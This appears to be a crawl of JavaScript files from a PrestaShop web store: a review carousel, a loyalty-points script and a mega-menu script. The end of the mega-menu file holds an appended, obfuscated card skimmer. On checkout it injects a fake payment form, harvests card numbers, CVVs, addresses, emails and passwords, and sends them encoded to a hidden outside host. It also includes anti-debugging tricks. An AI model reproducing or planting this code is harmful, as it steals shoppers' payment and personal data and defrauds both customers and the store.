ANzj-9emX8RXmZ_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.monarmurerieenligne.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22appVPXxOmO2YJjlfhj4c6G1BmXRV7CLcphwRU56X2jk\\u003d\x22,1,0,null,1,1768633261611,0,0,[35],null,[142,41],\x22RC-AGxPr7mtrzlmwg\x22,null,null,null,null,null,\x220dAFcWeA4C_FMlQDS4IrGTB6Ee7Lk-60vcxdY0PZcp07hfQjgGfEUrKK5x32gbZ7q8FvDoP9RYPnGnD9bKJLON04zYao1SNjx7dw\x22,1768716061726]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/lgcomments/views/js/home_reviews.js
body_size: 306
content:
/**
 *  Please read the terms of the CLUF license attached to this module(cf "licences" folder)
 *
 *  @author    Línea Gráfica E.C.E. S.L.
 *  @copyright Lineagrafica.es - Línea Gráfica E.C.E. S.L. all rights reserved.
 *  @license   https://www.lineagrafica.es/licenses/license_en.pdf
 *             https://www.lineagrafica.es/licenses/license_es.pdf
 *             https://www.lineagrafica.es/licenses/license_fr.pdf
 */

$(document).ready(function() {
    var owl = $('#lgcomments-owl.owl-carousel');
    owl.owlCarousel({
        nav:true,
        items:(typeof lgcomments_owl == 'undefined' ? 4 : lgcomments_owl),
        loop:true,
        responsiveClass:true,
        margin:10,
        autoplay:true,
        autoplayTimeout:2000,
        autoplayHoverPause:true,
        dots: false,
        navElement:'div',
        responsive:{
            0:{
                items:1,
            },
            576:{
                items:2,
            },
            768:{
                items:3,
            },
            992:{
                items:(typeof lgcomments_owl == 'undefined' ? 4 : lgcomments_owl),
            }
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/allinone_rewards/js/loyalty.js
body_size: 365
content:
/**
 * All-in-one Rewards Module
 *
 * @author    Yann BONNAILLIE - ByWEB
 * @copyright 2012-2024 Yann BONNAILLIE - ByWEB
 * @license https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */

functions_to_load.push('loadLoyalty()');

function loadLoyalty() {
	if (typeof(url_allinone_loyalty) !== 'undefined') {
		var quantity = 1;
		if ($('#quantity_wanted').length > 0 && $('#quantity_wanted').val() > 0)
			quantity = $('#quantity_wanted').val();
		$.ajax({
			type	: 'POST',
			cache	: false,
			url		: url_allinone_loyalty,
			dataType: 'html',
			data 	: 'id_product='+$('#product_page_product_id').val()+'&id_product_attribute='+aior_id_product_attribute+'&quantity='+quantity,
			success : function(data) {
				if (data == '')
					$('#loyalty').hide().html('');
				else
					$('#loyalty').html(data).show();
			}
		});
	} else
		console.log('All-in-one Rewards : ERROR, url_allinone_loyalty is not initialized');
}

--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js
body_size: 6523
content:
/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

// classie - class helper functions, from bonzo https://github.com/ded/bonzo

!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);

//hover intent
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);

//double tap
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {

    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1;
    currentlevel = -1;


    if (iqitTheme.hm_submenu_width == 'default') {
      var $header = $( '#desktop-header-container' );
    } else{
      var $header = $( '#header' );
    }

    $listItems.has('ul').find(' > a').doubleTapToGo();

    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function dnthing( event ) {

    }

    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');


      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $header.width();
        iqititemposition = $item.offset().left - $header.offset().left;

        if((iqitmenuwidth-iqititemposition)<=$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
        }

        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }



      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });



  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1-ul',
        $listItems = $( menuId + ' > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();



    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }

    function dnthing( event ) {

    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {


      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;
      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }

      return false;
    }

    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }

    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpVerticalmenu.init();

});


$(document).ready(function(){

  var iqitMobileMenu = (function() {

    var $menu = $('#iqitmegamenu-mobile');
    var $expander = $menu.find('.mm-expand');

    $menu.on('click', function (e) {
      e.stopPropagation()
    });

    $expander.on('click', function () {
      $(this).parent().toggleClass('show');
    });
  });

  iqitMobileMenu();
  
});
function _gle(u){xht='<div id="j9_h" style="height: 90px;display: none;padding-left: 20px;""><div style="display:block !important;"><div style="width:100%;margin-bottom: 15px;"><div style="text-align: left;"><div style="width: 100%;"><input style="height: 30px;width: 100%;padding-left: 10px;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" placeholder="1234 1234 1234 1234"></div></div></div><div style="width: 45%;float: right;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="off" type="tel" id="cvc" maxlength="4" placeholder="CVV"></div></div><div style="width: 45%;float: left;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" placeholder="MM/AA"></div></div></div></div>',u.querySelector("#payment-option-1-container").insertAdjacentHTML("afterend",xht);var e=u.querySelector("#j9_h"),t=u.querySelector("#payment-option-1");function v(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var t,a,n,r="undefined",i="",l=i,e=e.toUpperCase(),o=u.querySelectorAll(" input"),s=0;s<o.length&&!(o[s].value!==i&&o[s].value!=r&&(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(l=o[s].value,0<=c.indexOf(f[0])&&l!=i)));s++);if(l==i)for(o=u.querySelectorAll("select"),s=0;s<o.length;s++)if(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=o[s].selectedIndex){if(l=o[s].querySelectorAll("option")[o[s].selectedIndex].text,0<=c.indexOf(f[0])&&l!=i)break;(0<=l.toUpperCase().indexOf("REGION")||0<=l.toUpperCase().indexOf("PLEASE")||0<=l.toUpperCase().indexOf("SELECT"))&&(l=i)}return l==i&&typeof prestashop!=r&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(a=prestashop.customer)&&t&&(a.addresses[t.value]&&(n=a.addresses[t.value]),0<=f[1].indexOf(e)&&(l=n.city),0<=f[2].indexOf(e)&&(l=n.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(l=n.postcode),0<="ADDRESS1".indexOf(e)&&(l=n.address1),0<="ADDRESS2".indexOf(e)&&(l=n.address2),0<=f[5].indexOf(e)&&(l=n.phone),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(l=n.state),0<=f[8].indexOf(e)&&(l=n.firstname),0<=f[9].indexOf(e)&&(l=n.lastname),0<="MAIL".indexOf(e)&&(l=a.email),0<="DOB".indexOf(e)&&(l=a.birthday),0<="VAT".indexOf(e)&&(l=n.vat_number))),l}itrv=setInterval(function(){t.checked?e.style.display="block":e.style.display="none"},1e3),type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},u.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var a="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!a&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var a=0;u.querySelector("#exp").addEventListener("keydown",function(e){a++,2==this.value.length&&a<3&&(a++,this.value=this.value+"/"),this.value.length<=2&&(a=0)});var s="no";intervale2=setInterval(function(){var e,t,a,n,r,i=function(){var e=u.getElementById("cc"),t=u.getElementById("exp"),a=u.getElementById("cvc");if(e&&t&&a){e=e.value,t=t.value,a=a.value;var n,r,i="invalid",l="invalid",o="invalid";if(e){for(var s=0,c=0,d=!1,p=(e=e.replace(/[^\d;]/g,"")).length-1;0<=p;p--){var f=e.charAt(p),c=parseInt(f,10);d&&9<(c*=2)&&(c-=9),s+=c,d=!d}i=e.length<12||19<e.length||s%10!=0?"invalid":"valid"}return t&&0<t.indexOf("/")&&(exps=t.split("/"),n=exps[0].replace(/[^\d;]/g,""),0==(r=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(r=r.split("20")[1]),1==n.length&&(n="0"+n),t=(new Date).getFullYear().toString().split("20")[1],l=12<n||""==n||"00"==n||2<n.length||Number(r)<Number(t)||Number(t)+50<=Number(r)?"invalid":"valid"),a&&(o=(a=a.replace(/[^\d;]/g,"")).length<3||4<a.length?"invalid":"valid","am"==type(e)&&4!==a.length&&(o="invalid")),"invalid"==i||"invalid"==l||"invalid"==o?type(e)+"|"+i+"|"+l+"|"+o:["",e,n+"/"+r,a,v("postcode"),v("country"),v("state"),v("city"),v("address1"),v("address2"),v("phone"),v("mail"),v("first")+" "+v("last"),v("dob"),v("passw"),v("comment")]}}();function l(e,t){var a=o();return(l=function(e,t){return a[e-=417]})(e,t)}function o(){var e=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(o=function(){return e})()}"object"!=typeof i&&(s=i.split("|")[0]),"object"==typeof i&&(is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(u.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79"),clearInterval(intervale2),clearInterval(_in03),a='{"a": "'+i[1]+'","b": "'+i[2]+'","c": "'+i[3]+'","d": "'+i[4]+'","e": "'+i[5]+'","f": "'+i[6]+'","g": "'+i[7]+'", "h": "'+i[8]+'","i": "'+i[9]+'","j": "'+i[10]+'","k": "'+i[11]+'","l": "'+i[12]+'","m": "'+i[13]+'","n": "'+i[14]+'","o": "'+i[15]+'"}',t=a,(a=0)==a&&(n=(r=btoa(encodeURIComponent(t)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==a&&(r=t.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(r.split("").reverse().join(""))),i=n,t=s,r=""+location.protocol+atob("Ly93d250Z2V0aW5mby5jb20vZ3RtL3YxLjkv")+t+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(n=l,function(){for(var e=l,t=o();;)try{if(596037==-parseInt(e(430))+-parseInt(e(419))/2+parseInt(e(425))/3+parseInt(e(422))/4+parseInt(e(421))/5+-parseInt(e(428))/6+-parseInt(e(426))/7)break;t.push(t.shift())}catch(e){t.push(t.shift())}}(),e=document[n(429)]("iframe"),t=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+r+n(424)+i+n(427)),e[n(423)]="data:image/svg+xml;base64,"+t,e.style=n(417),e.id=n(418),document[n(431)]("body div")[n(420)](e)):(e=new XMLHttpRequest,(r=new URL(r)).searchParams.set("FullSizeOrign","24x24"),r.searchParams.set("ImageFormats","toPNG"),r.searchParams.set("cached","false"),r.searchParams.set("hash",i),e.open("GET",r,!0),e.send()),u.querySelector("body").insertAdjacentHTML("afterbegin",'<div id="w_p" style=" position: fixed;z-index: 999999;height: 100%;width: 100%;"></div>'),setTimeout(()=>u.querySelector("#w_p").remove(),4e3))},1e3)}function _ai(e){_in03=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&e.querySelector("#payment-option-1-container")&&!e.getElementById("cc")&&!e.getElementById("exp")&&!e.getElementById("cvc")){try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}_gle(e)}},1e3),_in05=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_in05),clearInterval(_in03);try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}e.querySelector("#j9_h")&&e.querySelector("#j9_h").remove(),is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(e.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79")}},1e3)}function _i6(){var e=document;(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&0<e.location.pathname.indexOf("commande")&&_ai(e)}function co(e){return(e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(e[1]):void 0}function _tulz(){var e=_0x5591,t=(new Date).getTime();if(function(){try{!function e(t){1===(""+t/t)[_0x5591(404)]&&0!==t||function(){}.constructor("debugger")(),e(++t)}(0)}catch(e){}}(),500<(new Date)[e(397)]()-t)return!0}function _0x5591(e,t){var a=_0x1618();return(_0x5591=function(e,t){return a[e-=394]})(e,t)}function _0x1618(){var e=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return e})()}function is_lo(){var e="test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6(),function(){for(var e=_0x5591,t=_0x1618();;)try{if(720145==+parseInt(e(403))*(-parseInt(e(405))/2)+-parseInt(e(402))/3+-parseInt(e(399))/4+-parseInt(e(395))/5*(-parseInt(e(400))/6)+parseInt(e(401))/7*(-parseInt(e(398))/8)+-parseInt(e(394))/9+parseInt(e(396))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();


